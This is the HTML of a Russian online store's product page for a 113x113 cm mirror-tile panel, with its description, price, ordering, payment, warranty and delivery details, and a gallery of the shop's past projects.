  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Купить индивидуальное зеркальное панно" itemprop="item"><span itemprop="name">Купить индивидуальное зеркальное панно</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_4346" style="display: none;">
	</div>

		<meta itemprop="name" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)" />
<meta itemprop="category" content="Зеркальные панно стандартных размеров" />
<meta itemprop="description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм &#40;размер 113х113см&#41;&nbsp;&nbsp;Внимание! Пожалуйста более подробно ознакомьтесь с комплектацией и составом панно при заказе в количестве 1 шт.&nbsp;&nbsp; Область применения: Зеркальная плитка преображает пространство. Даже самой маленькой и темной комнате она способна добавить глубины и света. При помощи зеркальной плитки можно визуально расширить узкий коридор, поднять низкий потолок, переключить внимание, увеличить освещенность комнаты, добавить изюминку в самый простой интерьер. Может быть закреплена на любую стену в помещении. Подходит для гостиной, детской игровой комнаты, столовой, домашнего офиса, прихожей, веранды&nbsp;&nbsp; Функция: украсить украшение для вашей гостиной, спальни, ванной комнаты, и так далее. Легко устанавливается: товар простой и удобный в использовании. Зеркальная плитка является довольно простой в монтаже, хоть и клеится на специальный состав. Это экологичный материал, простой в уходе и высоко декоративный.&nbsp;&nbsp; Дополнительная информация: для монтажа данного зеркального панно рекомендуем использовать специальный клей для зеркал. Необходимое количество для данного панно - 2 картриджа &#40;тюбика&#41;. Данный клей есть в рекомендациях." />

<div class="item_main_info type_clothes noffer unshow_un_props" id="bx_117848907_4346">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<a href="/upload/iblock/7db/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg" data-fancybox-group="item_slider" class="popup_link fancy" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) магазин зеркальной плитки ">
											<img  src="/upload/resize_cache/iblock/7db/500_500_140cd750bba9870f18aada2478b24840a/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg"   alt="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) интернет магазин zerkalnaya-plitka.ru" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) магазин зеркальной плитки " itemprop="image"/>
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
														</div>
											</div>
							<div class="item_slider flex flexslider color-controls" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/7db/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) магазин зеркальной плитки " >
										<img src="/upload/resize_cache/iblock/7db/500_500_140cd750bba9870f18aada2478b24840a/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg" alt="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) интернет магазин zerkalnaya-plitka.ru" title="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) магазин зеркальной плитки " />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)</h2>
									<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																															<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
													<meta itemprop="price" content="6700" />
													<meta itemprop="priceCurrency" content="RUB" />
													<link itemprop="availability" href="http://schema.org/InStock" />
												</div>
																																					<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="6700">
																					<span class="values_wrapper"><span class="price_value">6 700</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																			</div>
																			<div class="price discount" data-currency="RUB" data-value="7882">
											<span class="values_wrapper"><span class="price_value">7 882</span><span class="price_currency"> руб.</span></span>
										</div>
																																											</div>
															</div>
																														</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_4346_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

													</div>
						<div class="col-md-6">
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																										<div class="counter_wrapp">
																					<div class="counter_block big_basket" data-offers="N" data-item="4346" >
												<span class="minus" id="bx_117848907_4346_quant_down">-</span>
												<input type="text" class="text" id="bx_117848907_4346_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_117848907_4346_quant_up" >+</span>
											</div>
																				<div id="bx_117848907_4346_basket_actions" class="button_block ">
											<!--noindex-->
											<span data-value="6700" data-currency="RUB" class="btn-lg w_icons to-cart btn btn-default transition_bg animate-load" data-item="4346" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_4346" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="25"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg w_icons in-cart btn btn-default transition_bg" data-item="4346"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
																																																																							</div>
																							</div>
						</div>

																	</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
						<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																<li class=" active">
					<a href="#descr" data-toggle="tab"><span>Описание</span></a>
				</li>
										<li class="">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																						<div class="tab-pane  active" id="descr">
					<div class="title-tab-heading visible-xs">Описание</div>
					<div>
													<div class="detail_text">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм &#40;размер 113х113см&#41;&nbsp;&nbsp;Внимание! Пожалуйста более подробно ознакомьтесь с комплектацией и составом панно при заказе в количестве 1 шт.&nbsp;&nbsp; Область применения: Зеркальная плитка преображает пространство. Даже самой маленькой и темной комнате она способна добавить глубины и света. При помощи зеркальной плитки можно визуально расширить узкий коридор, поднять низкий потолок, переключить внимание, увеличить освещенность комнаты, добавить изюминку в самый простой интерьер. Может быть закреплена на любую стену в помещении. Подходит для гостиной, детской игровой комнаты, столовой, домашнего офиса, прихожей, веранды&nbsp;&nbsp; Функция: украсить украшение для вашей гостиной, спальни, ванной комнаты, и так далее. Легко устанавливается: товар простой и удобный в использовании. Зеркальная плитка является довольно простой в монтаже, хоть и клеится на специальный состав. Это экологичный материал, простой в уходе и высоко декоративный.&nbsp;&nbsp; Дополнительная информация: для монтажа данного зеркального панно рекомендуем использовать специальный клей для зеркал. Необходимое количество для данного панно - 2 картриджа &#40;тюбика&#41;. Данный клей есть в рекомендациях.</div>
																							</div>
				</div>
										<div class="tab-pane hblock" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
										
	</div>
		
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_616187218" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_2121725562" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_2074661431" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
		padding: 23px 15px 0 15px;
	}
</style>
					<div class="col-md-12">
			<div class="right_info_block">
								<!--
					<h3>Рекомендации</h3>
									-->			</div>
		</div>
	</div>
				
			
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'--></div>

<div class="clearfix"></div>



																																<div class="top_block text-center">
								<h3 class="title_block">Наши работы</h3>
							</div>
							<div class="instagram_wrapper wide_N">
								<div class="maxwidth-theme">

									<!--'start_frame_cache_project'-->									<div class="instagram_ajax loaded">
																				<div class="item-views front blocks">
											<div class="instagram clearfix">
																								<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
													<ul class="slides row flexbox">
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/6c6/365_365_1/00ffva2lon6zzkanu4l4iq3gepf4y7m6.png) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy-1/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/c0b/365_365_1/g57wy3khb5ahr1f20fl58zixy6u3e5u9.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-komnaty/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке комнаты</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/628/365_365_1/bxr6r8jjyql3kyro2jkye6rh7178i3to.png) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/57c/365_365_1/ch26sg6hgr4qqv4v1nycvsjnxg4107k7.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-bolshoy-komnate/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в большой комнате</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/b86/365_365_1/7o0x8kf2mnopp0r1vz7l7lv2eacuma3l.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-publichnom-interere/zerkalnoe-panno-dlya-magazina-odezhdy-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно для магазина одежды </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/05e/365_365_1/ugq7xfkprvcff0s4u59r6rrgvezwe2kf.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-na-dvertse/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на дверце</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/ab3/365_365_1/4sy2fkodoj0lj5a4y717b0736bhyfytp.JPG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-otrazhenie-/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на потолке &quot;Отражение&quot; </div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/a39/365_365_1/zxf2z3ad3gxus6nqqbtf15tq7eabz94w.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prostenke/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в простенке</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
